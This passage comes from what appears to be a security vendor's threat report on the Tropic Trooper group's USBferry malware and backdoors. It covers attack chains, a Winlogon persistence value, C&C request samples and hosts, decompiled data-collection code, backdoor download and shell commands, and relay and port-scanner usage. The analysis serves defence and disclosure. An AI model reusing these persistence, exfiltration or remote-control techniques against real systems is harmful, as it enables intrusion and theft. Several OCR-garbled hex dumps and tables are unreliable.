- D:\work\vs\UsbFerry\_v2\bin\UsbFerry.pdb
- D:\work\vs\UsbFerry\_v2\Release\AddAutoRun\_x32.pdb

Tropic Trooper no longer uses two components to achieve the USBferry attack in this version; they instead combined two malware versions and changed the name of the new malware to a less suspicioussounding one. They also changed the malware location from C:\Users\Public\Local Settings\Microsoft\UsbKey to C:\Users\Public\Documents\Flash\, and hid the files' attributes to evade detection.



Figure 17. USBferry attack scenario, version UF0.4 20160202

This latest version of the USBferry malware has an auto-start component embedded in its resource section. This component is executed by rundll32.exe and terminates the flash\_en.exe installer. Afterward, it writes the autorun to the registry and executes the USBferry malware with the -I command, which can execute the process without showing any windows on the user desktop.

- Registered value → KEY: [HKEY\_CURRENT\_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell]; DATA: [explorer.exe,%USERPROFILE%\Documents\Flash\flash\_en.exe I]; TYPE: [REG\_SZ]
- Executed command → cmd /c "C:\Users\Public\Documents\Flash\flash\_en.exe" -I

| "JPG"<br>e-à<br>鬘<br>Ù<br>è<br><b>P</b><br>л<br>œ<br>$\boxed{=}$ 104 - [lang:1033]<br>国 <b>Icons</b><br>F<br>5<br>в<br>Е<br>Offset<br>2<br>з<br>8<br>9<br>0<br>6<br>C<br>D<br>Ascii<br>A<br>4<br><b>Example 1</b> Con Groups<br>田…<br>00000000<br>00<br>4D<br>5A<br>90<br>03<br>00<br>00<br>00<br>00<br>FF<br>FF<br>00<br>MZ I<br>00<br>04<br>00<br>00<br>Configuration Files<br>Œŀ<br>00000010<br>B8<br>00<br>nn<br>nn<br>n۵<br>nn.<br>nn<br>00<br>nn<br>nn.<br>nn<br>.nn<br>40<br>00<br>n۵<br>.nn<br>. @<br>00000020<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>nn<br>00<br>.nn<br>00<br>.nn<br>.nn<br>00<br>00000030<br>00<br>00<br>00<br>00<br>00<br>00<br>nn<br>.nn<br>00<br>nn<br>00<br>00<br>00<br>00<br>01<br>00<br>00000040<br>1F<br>4C<br>54<br>0E<br>0E.<br>nn<br>n9<br>B8<br>01<br>68<br>BA<br>FA<br>21<br>СĐ<br>21<br>00000050<br>69<br>73<br>20<br>63<br>6F<br>61<br>6E<br>6E<br>20<br>72<br>6D<br>6F<br>67<br>61<br>00000060<br>20<br>20<br>4F<br>53<br>20<br>74<br>20<br>72<br>6E.<br>20<br>69<br>6E<br>62<br>65<br>75<br>44<br>00000070<br>6F<br>00<br>mode<br>6D<br>65<br>2E<br>.nn<br>n٨<br>nn<br>۵O<br>۵O<br>nD.<br>ΩÀ<br>24<br>-00<br>۵O<br>\$<br>64<br>00000080<br>6F<br>13<br>5D<br>>o} z<br>ЗΕ<br>13<br>7Α<br>5D<br>7 A<br>OΕ<br>13<br>7D<br>θE<br>OΕ<br>5D<br>OΕ<br>Ιz<br>Ιz<br>î′â]s<br>jî aj<br>00000090<br>СE<br>92<br>13<br>5D<br>0E<br>5D<br>E <sub>2</sub><br>0E<br>5D<br>СE<br>92<br>E0<br>15<br>13<br>5D<br>73<br>000000A0<br>CE<br>92<br>13<br>0E<br>E1<br>5D<br>5D<br>9F<br>5С<br>13<br>5D<br>Ĩ´á]b<br>62<br>0E<br>57<br>10<br>6B<br>1 I V<br>Nk<br>000000B0<br>9F<br>57<br>13<br>5C<br>5D<br>∎V ∖o<br>6F<br>5D<br>9F<br>17<br>75<br>OΕ<br>13<br>l∎W ∖u<br>16<br>5C<br>OΕ<br>57<br>00000000<br>73<br>76<br>13<br>12<br>5D<br>OΕ<br>13<br>5D<br>80<br>5D<br>7D<br>0E<br>5D<br>7Α<br>21<br>OΕ<br>svl]}<br>ΙI<br>1z<br>000000D0<br>13<br>13<br>0E<br>88<br>57<br>7В<br>5D<br>88<br>5C<br>13<br>5D<br>1 A<br>5С<br>OΕ<br>57<br>7В<br>$\mathbb{N} \setminus \{$<br>}י שנן<br>000000E0<br>13<br>5C<br>0E<br>88<br>57<br>5D<br>7В<br>5D<br>7В<br>13<br>5D<br>$Wi$ ] {<br>EC.<br>ΩE.<br>88<br>57<br>11<br>1∎V<br>$\searrow$<br>000000F0<br>52<br>13<br>00<br>nn<br>00<br>00<br>69<br>68<br>0E<br>5D<br>00<br>۵O<br>Richz<br>7 A<br>nn<br>n٨<br>00000100<br>45<br>50<br>4C<br>05<br>B1<br>00<br>PEL<br>.nn<br>01<br>nn<br>65<br>56<br>00<br>00<br>em±V<br>00<br>6D<br>00<br>00000110<br>nn<br>E.O.<br>02<br>0B<br>nn.<br>00<br>00<br>.nn<br>00<br>21<br>ΩE.<br>E6<br>nn<br>.nn<br>01<br>.nn<br>à.<br>00000120<br>84<br>00<br>00<br>.nn<br>nn<br>00<br>00<br>nn<br>CВ<br>1 E<br>n٨<br>.nn<br>10<br>nn.<br>n۵<br>00<br>Ε<br>00<br>00000130<br>00<br>02<br>00<br>00<br>01<br>00<br>00<br>00<br>10<br>00<br>00<br>ΩO<br>10<br>00<br>nn<br>00000140<br>05<br>05<br>00<br>00<br>00<br>00<br>00<br>00<br>-00<br>01<br>.nn<br>00.<br>00<br>00<br>01<br>-00<br>00000150<br>B0<br>nn<br>nn<br>nn<br>nn<br>40<br>01<br>00<br>01<br>n۵<br>$\Omega$ 4<br>.nn<br>nn<br>nn<br>02<br>n٨<br>00000160<br>00<br>00<br>00<br>00<br>10<br>-00<br>10<br>nn<br>00<br>10<br>00<br>00<br>00<br>10<br>nn<br>00 | d330214bc092c5fc2addf4b2e2270 |          |           |     |          |          |                |           |                                                                                                   |
|----------------------------------------------------------------------------------------------------|-------------------------------|----------|-----------|-----|----------|----------|----------------|-----------|---------------------------------------------------------------------------------------------------|
|                                                                                                    |                               |          |           |     |          |          |                |           |                                                                                                   |
|                                                                                                    |                               |          |           |     |          |          |                |           |                                                                                                   |
| 10<br>5D<br>-00<br>00<br>A ]                                                                                                    |                               | 00000170 | 00<br>-00 | -00 | 00<br>00 | 00<br>C0 | 00<br>4F<br>01 | ΩO<br>-00 | . <del>ÿÿ</del> . .<br>∴I!, LI!Th<br>is.program.canno<br>t.be.run.in.DOS.<br>.8.1<br>. @<br>.0.1. |

Figure 18. Auto-start component embedded in the resource section



#### Figure 19. USBferry malware hidden in the Flash folder

```
GET /cat.6.jpg HTTP/1.1
User-Agent: MSIE(6.00.2900.5512 (xpsp.080413-2105)); NT(2); AV(0); OV(11.0.8322); NA(
VR(UF0.4_2016020201)
Host: jupiter.qpoe.com
Cache-Control: no-cache
HTTP/1.1 200 OK
Content-Length: 334007
Content-Type: image/jpeg
......JFIF.....'.'....
```
Figure 20. Malware version UF0.4 20160202 with HTTP GET request sample

Version UF1.0 20160226's attack chain:

The latest USBferry malware uses DLL injection in the target's host machine. Here's a summary of the USBferry malware's attack chain:

- 1. The decoy file will drop a flash\_en.inf DLL file, which is a USBferry loader, and it will try to load the encrypted USBferry malware
- 2. Encrypt the USBferry malware embedded in the loader resource section, and the loader will drop it in the C:\Users\Public\Documents\Flash folder and name it "flash.dat"
- 3. After loading the encrypted payload, the loader will inject a malicious DLL into rundll32.exe while the USBferry malware will load C&C configuration file and flash\_en.dat, which is also located in the "C:\Users\Public\Documents\Flash"
- 4. The USBferry malware will try to connect to the download site and use Windows command to collect/copy target host data



Figure 21. USBferry attack scenario, version UF1.0 20160226

| Name         | Size    | Modified         | Created          | Accessed         | Attributes | Packed Size |
|--------------|---------|------------------|------------------|------------------|------------|-------------|
| Data         |         | 2020-02-10 18:41 | 2020-02-10 18:41 | 2020-02-10 18:41 | HD         |             |
| Down         |         | 2020-02-10 18:41 | 2020-02-10 18:41 | 2020-02-10 18:41 | HD         | 0           |
| Info         |         | 2020-02-10 18:41 | 2020-02-10 18:41 | 2020-02-10 18:41 | HD         | 0           |
| flash.dat    | 197 120 | 2020-02-10 18:41 | 2020-02-10 18:41 | 2020-02-10 18:41 | Н          | 197 120     |
| flash en.dat | 4996    | 2020-02-10 18:41 | 2020-02-10 18:41 | 2020-02-10 18:41 | Н          | 4996        |
| flash en.inf | 304 640 | 2017-04-24 16:02 | 2020-02-10 18:41 | 2020-02-10 18:41 | н          | 304 640     |

Figure 22. USBFerry Loader, C&C configuration file, and encrypted USBFerry malware hidden in the Flash folder

This version will check the network capability first if the network is unavailable, then it will try to collect the target information and copy the collected data into USB storage. This allows the USB device to carry the gathered information out to send to the C&C server.

```
X
    if (020)
    ₹
       sub 10002467(1024);
      June 1992-01-12-2, 02-2, 04, FindFileData.cFileName);<br>uii = sub_i000BDA6(&026, 010, 2) == 0;
      v12 = 8v26;
    з
    else
    ₹
       v11 = sub_1000BDA6(FindFileData.cFileName, v9, 2) == 0;
      u12 = FindFileData.cFileName;
    if ( v11 )
       sub_10001266("Adding %s To %s Successfully\n", v12, v3);
    else
       sub_10001266("Fail To Add %s To %s\n", v12, v3);
  3
if ( FindNextFileA(u6, &FindFileData) )
₹
  v14 = v21:
- 3
else
₹
```
Figure 23. Exfiltrate target machine information through USB storage

```
sub_10003651(&u10, "%X", u9);
get_current_dir(&v12, 0, 0x400u);
(*(dword_10028CE0 + 164))(808);sub_10003651(&v12, "%s\\%s_%s_%s_%4d%02d%02d%02d%02d%02d.dat", &unk_10027A7C);
(*(\overline{d}word_10028CE0 + 36))(\overline{8v12});
get_current_dir(&v11, 0, 0x400u);
if ( compare(&v17, "c:\\") )
₹
  sub_100012C0(&v11, 1024, "dir %s* /s/a/od", &v17);
  sub_10004FDB(&u11);
3
else
К
  04 = (*(dword_10028CE0 + 144))("c:\\\x", 806);if ( 04 t = -1 )
  \left\langle \right\rangledo
    ₹
       if ( vó & 0x10 && <mark>v7</mark> != 46 && sub 10002262("Program", &<mark>v7</mark>, 7) )
       ₹
         if ( sub_10002262("Windows", &<mark>u7</mark>, 7) )
         ₹
           sub_10003651(&v11, "dir \"c:\\%s\\*\" /s/a/od", &<mark>v7</mark>);
           sub_10004FDB(&v11);
```
Figure 24. Collecting target machine information and writing it into the files with a timestamp

### **Backdoor information and versions**

In a recent incident, we discovered four different backdoors Tropic Trooper has used. Some backdoors use injection to execute its routines, while others execute directly and run themselves constantly. Incidentally, we also have Tropic Trooper's backdoor controller and tools. One of their known backdoors, BKDR\_YAHAMAM, was mentioned in our *[previous whitepaper](https://documents.trendmicro.com/assets/wp/wp-operation-tropic-trooper.pdf)* on the group. Tropic Trooper also uses the steganography technique to mask their backdoor routines and evade anti-malware and network perimeter detection.

To find the full list of the backdoor hashes we encountered and their respective malware version numbers, check the IoCs listed at the end of this document.

Version WelCome To Svchost 3.2 20110818's backdoor:

After a full analysis of this backdoor, we noted a few interesting details. First, this backdoor has the same functionality as HL3.7x86\_20140711, which is a backdoor payload discussed in the aforementioned Trend Micro whitepaper. Second, from this malware version number, we can confirm this backdoor variant's first version was developed in or before 2011, which means that Tropic Trooper's activities have been ongoing for at least ten years now. Third, this backdoor version also tells us that this malware runs under svchost.exe, hence the name "WelCome To Svchost."



Figure 25. Backdoor version name, registered service name, and malware components' filenames

Version Welcome To IDShell 1.0 20150310's backdoor:

We believe this backdoor's purpose is to recon the target machine because it has fewer functions compared to previous versions. We listed its backdoor capabilities below.

> ? or Help -->Help Memu Put [RecvIP] [Port] [FileName] -->Send File To FileClient ReSetPut -->Reset Put Func GetFile [IP] [Port] [FileName] -->Get File From FileServer Get [http://IP/A[.]exe] [File.exe] -->Download File ------------------------------------------------------------------------------- SysInfo -->1 View System Infor SoftInfo -->3 View Installed SoftWare Pslist -->7 List Process Pskill [PID] -->Kill Process ------------------------------------------------------------------------------- Shell [cmd.exe] -->4 Get A Shell ShellA -->Get Shell As LogonUser ------------------------------------------------------------------------------- Ver -->Show Version Exit -->Exit Control ------------------------------------------------------------------------------- List Help Completed

We were able to get two types of this backdoor. This backdoor has a DLL file version and is directly executed by rundll32.exe*.* It also has another steganography jpg version, which needs a downloader to download and decrypt it. Then, it can execute successfully in the target machine. This kind of backdoor, including all previous versions, uses DNS protocol to communicate with the backdoor controller. Tropic

Trooper also encrypted the traffic to prevent network detection products from blocking it. The traffic is shown below.

| No.          | Time                                               | Source                                                  | Destination                                                                                     | Protocol                         | Length Info |  |                                                        |
|--------------|----------------------------------------------------|---------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------|-------------|--|--------------------------------------------------------|
| ⊢            | 753 2481.682059                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 121 Standard query 0x3333 A 58000 TXT                  |
|              | 754 2481.683892                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 135 Standard query response 0x3333 A 223.27.35.244 A 8 |
|              | 765 2483.681637                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 1066 Standard query 0x3333 A 58000 TXT                 |
|              | 766 2483.682285                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 140 Standard query response 0x3333 A 223.27.35.244 A 8 |
|              | 770 2515.682562                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 1066 Standard query 0x3333 A 58000 TXT                 |
|              | 771 2515,683166                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 140 Standard query response 0x3333 A 223.27.35.244 A 8 |
|              | 775 2547.683406                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 1066 Standard query 0x3333 A 58000 TXT                 |
|              | 776 2547.683997                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 140 Standard query response 0x3333 A 223.27.35.244 A 8 |
|              | 778 2579.691320                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 1066 Standard query 0x3333 A 58000 TXT                 |
|              | 779 2579.692063                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 140 Standard query response 0x3333 A 223.27.35.244 A 8 |
|              | 783 2611.692101                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 1066 Standard query 0x3333 A 58000 TXT                 |
|              | 784 2611, 693256                                   |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 140 Standard query response 0x3333 A 223.27.35.244 A 8 |
|              | 786 2643.693051                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 1066 Standard query 0x3333 A 58000 TXT                 |
|              | 787 2643.693765                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 140 Standard query response 0x3333 A 223.27.35.244 A 8 |
|              | 790 2654, 771270                                   |                                                         |                                                                                                 | DNS                              |             |  | 138 Standard query response 0x3333 A 223.27.35.244 A 8 |
|              | 791 2654, 771524                                   |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 90 Standard query 0x3333 A 58000 TXT                   |
|              | 792 2654.772125                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 109 Standard query 0x3333 A 58000 TXT                  |
|              | 793 2661.555033                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 134 Standard query response 0x3333 A 223.27.35.244 A 8 |
|              | 794 2661.555266                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 336 Standard query 0x3333 A 58000 TXT                  |
|              | 795 2661.555472                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 336 Standard query 0x3333 A 58000 TXT                  |
|              | 796 2661.555676                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 336 Standard query 0x3333 A 58000 TXT                  |
|              | 797 2661.555816                                    |                                                         |                                                                                                 | <b>DNS</b>                       |             |  | 336 Standard query 0x3333 A 58000 TXT                  |
|              |                                                    |                                                         | Frame 753: 121 bytes on wire (968 bits), 121 bytes captured (968 bits) on interface 0           |                                  |             |  |                                                        |
|              |                                                    |                                                         | Ethernet II, Src: Vmware 63:63:b0 (00:0c:29:63:63:b0), Dst: Vmware 45:94:aa (00:0c:29:45:94:aa) |                                  |             |  |                                                        |
|              |                                                    | ▶ Internet Protocol Version 4, Src:                     |                                                                                                 |                                  |             |  |                                                        |
|              |                                                    | ▶ User Datagram Protocol, Src Port: 64237, Dst Port: 53 |                                                                                                 |                                  |             |  |                                                        |
|              | > Domain Name System (query)                       |                                                         |                                                                                                 |                                  |             |  |                                                        |
|              |                                                    |                                                         |                                                                                                 |                                  |             |  |                                                        |
| 0000<br>0010 | 00 0c 29 45 94 aa 00 0c<br>00 6b 08 dc 00 00 80 11 |                                                         | 29 63 63 b0 08 00 45 00<br>00 00 df 1b 23 f3 df 1b                                              | $. .) E.$ ) $cc. E.$<br>.k #     |             |  |                                                        |
| 0020         | 23 f4 fa ed 00 35 00 57                            |                                                         | 06 87 33 33 01 00 00 01                                                                         | $\#$ 5. $W$ 33                   |             |  |                                                        |
| 0030         | 00 00 00 00 00 01 05 35                            |                                                         | 38 30 30 30 00 00 01 00                                                                         | $ \ldots .58000$                 |             |  |                                                        |
| 0040         | 01 05 35 38 30 30 30 00                            |                                                         | 00 10 00 01 78 56 34 12                                                                         | 58000xV4.                        |             |  |                                                        |
| 0050         | 00 27 26 fe 7f 3c 15 01                            |                                                         | d2 24 6f 40 85 2e a7 a9                                                                         |                                  |             |  |                                                        |
| 0060<br>0070 | 8f c8 d9 6f 78 e3 35 26                            | 91 8c 3c e0 07 3c b0 e0 3c                              | 5e 8c 3c e0 07 26 24 d9                                                                         | $$ 0x.5& ^.<&\$.<br>, ., ., ., . |             |  |                                                        |

Figure 26. Backdoor's communication traffic

We were also able to source Tropic Trooper's remote controller tool. The tool provides a user interface (UI) that allows the group to send instructions to and monitor any compromised endpoint host. This tool can remotely control all the samples developed before 2015-03-10.



Figure 27. Backdoor's help list and version number. The backdoor remote controller tool also needs a password to get the backdoor control permission

During our analysis, we found more tools the Tropic Trooper group has used. The tools include port relay tools, a command-line remote controller tool, and backdoor payload/steganography payload execution

loaders. The group also used port scanning tools during their attack. We provide a snapshot of the attack below.

1. Remote control listener/port relay tool

Tropic Trooper developed several tools to adapt to different situations and versions of the backdoors/downloaders.





| <b>CAWINDOWS</b> system 32 \cmd.exe                                       |
|---------------------------------------------------------------------------|
|                                                                           |
| ReversMode:                                                               |
| mmcq.exe -r RemoteIP RemoteOpenPort ActiveString ReverseIP ReversePort    |
| DirectMode:                                                               |
| mmcq.exe -d RemoteIP RemoteOpenPort ActiveString BindPort                 |
| ListenMode1:                                                              |
| mmcq.exe $-1$ ListenPort $\leq$ Only for Personal Edition ! $\geq$        |
| ListenMode2:                                                              |
| mmcq.exe $-L$ ListenPort $\langle$ Only for InterActive Shell ! $\rangle$ |
| LinktoMode:                                                               |
| mmcg.exe -t RemoteIP RemoteOpenPort                                       |
| RecuFileMode1:                                                            |
| $mncq$ .exe $-f1$ [ListenPort] $\{-show\}$                                |
| RecuFileMode2:                                                            |
| mmcg.exe -f2 [ListenPort] [FileSaveName]                                  |
|                                                                           |

Figure 29. The professional version of the remote control listener uses a more interactive strategy for communicating with the backdoor



Figure 30. The SSL version of the remote control listener, which can use the SSL protocol to communicate with the backdoor

2. Backdoor payload/steganography payload execution loaders

The payload loader has two versions. This loader was also seen in the attack scripts shown in Figure 16. Tropic Trooper can use this loader to successfully load the encrypted payload and execute the backdoor loader to run the delete command that deletes itself and the encrypted payload. As seen below, the threat actor needs to type the correct password to execute these loaders.



Figure 31. Payload execution loaders' 2.0 version





The screenshot below shows how we used this payload loader to load the steganography payload in our test machine. The loader will check the process handle first, then check if the loader executed with Administrator permissions. After that, the loader will try to run svchost.exe*,* which is the backdoor carrier. It finally injects the backdoor BKDR\_YAHAMAM and set up the backdoor components. The components' setting path and filename are all discussed in our previous Tropic Trooper [whitepaper](https://documents.trendmicro.com/assets/wp/wp-operation-tropic-trooper.pdf).



Figure 33. Loaders execute the payload with debug strings

#### 3. Port scanning tools

Tropic Trooper also used this port scan tool in their attack operation; this tool is available for download online.

```
TCP Port Scanner U1.1 By WinEggDrop
        scan.exe TCP/SYN StartIP [EndIP] Ports [Threads] [/Banner] [/Save]
Usage:
Example: scan.exe TCP 12.12.12.12 12.12. IT 1: 80 512
Example: scan.exe TCP 12.12.12.12 1-65535 512
Example: scan.exe TCP 12.12.12.12 12.12. 1 4 21,3389,5631 512
Example: scan.exe TCP 12.12.12.12 21,3389,5631 512
Example: scan.exe SYN 12.12.12.12 12.12. II N 80
Example: scan.exe SYN 12.12.12.12 1-65535
Example: scan.exe SYN 12.12.12.12 12.12. II 21,80,3389
Example: scan.exe SYN 12.12.12.12 21,80,3389
```
Figure 34. TCP port scanner tool

Version Hey! Welcome Server 1.0/1.5/2.0's backdoor:

This kind of backdoor is different from the previous ones, as it does not use a reverse connection to connect to any C&C servers. This backdoor will start a web service in the target host and wait for Tropic Trooper to control the machine. Our analysis found that this backdoor is more like an invisible web shell and has a few powerful features to evade network security products, even the system/web server cannot log the connection or behavior for this invisible web shell.

